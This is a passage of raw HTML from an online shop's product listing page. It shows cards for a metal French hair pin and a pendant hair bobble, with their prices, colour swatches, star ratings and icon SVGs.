                    selected colour Silver. Rated 4.9 out of 5, based on 8 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Metal French Hair Pin" class="product-card__title-container-text">
                Metal French Hair Pin
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £18.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||7613|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17002_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17002 - Metal French Hair Pin - Silver" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold" aria-label="Gold" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold" src="https://whitecompany.scene7.com/is/image/whitecompany/A17002_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17002 - Metal French Hair Pin - Silver" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 4.9 out of 5, based on 8 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 4.9 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="alq5vk" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="1xpsj" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#alq5vk)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#alq5vk)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="dx4em4" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="pdybvn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dx4em4)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#dx4em4)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="161rf8" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fwkr1" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#161rf8)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#161rf8)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="m3bxjp" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="16pky" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#m3bxjp)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#m3bxjp)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="lnjbys" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="90%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="90%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="z9u3zo" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#lnjbys)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#lnjbys)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (8
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||7701|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Pendant-Hair-Bobble/p/A17012?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Pendant Hair Bobble"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Pendant Hair Bobble" class="image-carousel null dyMonitor" data-adid="182422||7701|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_99_P_1?$M_PLP_160x265$" alt="Pendant Hair Bobble" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Pendant Hair Bobble, £26.00. Available in 2 colours,
                    selected colour Silver. Rated 5 out of 5, based on 10 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Pendant Hair Bobble" class="product-card__title-container-text">
                Pendant Hair Bobble
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £26.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||8363|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A17012_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17012 - Pendant Hair Bobble - Silver" data-v-f0b4aac0="" /></li><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold" aria-label="Gold" class="product-card__swatch"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold" src="https://whitecompany.scene7.com/is/image/whitecompany/A17012_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A17012 - Pendant Hair Bobble - Silver" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Rated 5 out of 5, based on 10 reviews" class="product-card__ratings"><div data-v-fde73a0c="" data-v-a4e0d6d0="" class="product-card__ratings--stars vue-star-rating" data-v-f0b4aac0=""><div data-v-fde73a0c="" class="sr-only"><span data-v-fde73a0c="">Rated 5 stars out of 5</span></div><div data-v-fde73a0c="" class="vue-star-rating"><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="31ovh" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="jp85lk" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#31ovh)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#31ovh)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="jndakv" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="vqhn2b" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jndakv)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#jndakv)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="0escqj" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="lplcg" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0escqj)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#0escqj)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="vahnp2" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="fipt9c" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vahnp2)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#vahnp2)"></polygon></svg></span><span data-v-fde73a0c="" class="vue-star-rating-star" style="margin-right: 4px;"><svg data-v-ef4bc576="" data-v-fde73a0c="" height="10" width="10" viewBox="0 0 10.272727272727273 10.272727272727273" class="vue-star-rating-star" step="10"><linearGradient data-v-ef4bc576="" id="6wt31d" x1="0" x2="100%" y1="0" y2="0"><stop data-v-ef4bc576="" offset="100%" stop-color="#4f4a4a" stop-opacity="1"></stop><stop data-v-ef4bc576="" offset="100%" stop-color="#FFFFFF" stop-opacity="1"></stop></linearGradient><filter data-v-ef4bc576="" id="3himfn" height="130%" width="130%" filterUnits="userSpaceOnUse"><feGaussianBlur data-v-ef4bc576="" stdDeviation="0" result="coloredBlur"></feGaussianBlur><feMerge data-v-ef4bc576=""><feMergeNode data-v-ef4bc576="" in="coloredBlur"></feMergeNode><feMergeNode data-v-ef4bc576="" in="SourceGraphic"></feMergeNode></feMerge></filter><!----><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6wt31d)" stroke="#4f4a4a" stroke-width="2" stroke-linejoin="miter"></polygon><polygon data-v-ef4bc576="" points="6.636363636363637,0.40404040404040403,4.212121212121212,8,10.272727272727273,3.1515151515151514,3,3.1515151515151514,9.06060606060606,8" fill="url(#6wt31d)"></polygon></svg></span><!----></div></div> <span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__ratings--review-count">
                (10
                reviews)
            </span></div></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||7701|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Pendant-Hair-Bobble/p/A17012?swatch=Gold" class="route product-card route--href route--inline route--base" aria-label="Pendant Hair Bobble"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Pendant Hair Bobble" class="image-carousel null dyMonitor" data-adid="182422||7701|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_294_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_294_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_294_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Pendant-Hair-Bobble/A17012_AU25_294_P_1?$M_PLP_160x265$" alt="Pendant Hair Bobble" loading="lazy" class="responsive-image__image" /></picture></div> <!----> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Pendant Hair Bobble, £26.00. Available in 2 colours,
                    selected colour Gold. Rated 5 out of 5, based on 10 reviews." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Pendant Hair Bobble" class="product-card__title-container-text">
                Pendant Hair Bobble
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £26.00
